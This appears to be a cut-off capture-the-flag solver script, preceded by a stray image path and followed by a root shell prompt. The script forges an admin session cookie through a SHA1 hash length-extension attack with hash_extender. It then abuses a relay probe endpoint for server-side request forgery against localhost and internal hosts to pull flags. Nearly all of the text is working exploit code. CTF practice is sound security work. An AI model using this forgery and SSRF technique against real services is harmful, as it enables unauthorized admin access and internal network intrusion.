 "hash_extender", "--data", data, "--signature", sig,
"--format", "sha1", "--append", "&role=admin",
"--secret", str(keylen),
], text=True, stderr=subprocess.DEVNULL)
new_sig = re.search(r"New signature: ([0-9a-f]+)", out).group(1)
new_data = re.search(r"New string: ([0-9a-f]+)", out).group(1)
s.cookies.set("session", new_data + "." + new_sig)
check = s.get(base + "/relay", timeout=10)
if check.status_code == 200 and "Node status probe" in check.text:
print(f"[+] forged admin session (secret length {keylen})")
return s
raise RuntimeError("length-extension admin forgery failed")
def main():
ap = argparse.ArgumentParser()
ap.add_argument("base", help="assigned instance base URL")
ap.add_argument("--target", action="append", default=[])
args = ap.parse_args()
s = admin_session(args.base.rstrip("/"))
urls = args.target or [
"http://127.0.0.1:9091/order",
"http://node1.relay.internal/",
"http://node1.relay.internal/order",
"http://node2.relay.internal/order",
"http://node3.relay.internal/order",
]
for target in urls:
r = s.get(args.base.rstrip("/") + "/relay/probe",
params={"target": target}, timeout=10)
flag = re.search(r"CSCTF\{[^}]+\}", r.text)
msg = re.search(r"<pre class='lock'>(.*?)</pre>", r.text, re.S)
if flag:
print(f"[FLAG] {flag.group(0)} (target={target})")
else:
detail = re.sub(r"<[^>]+>", "", msg.group(1)) if msg else r.text[:300]
print(f"[{r.status_code}] {target}: {detail}")
if __name__ == "__main__":
main()
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order#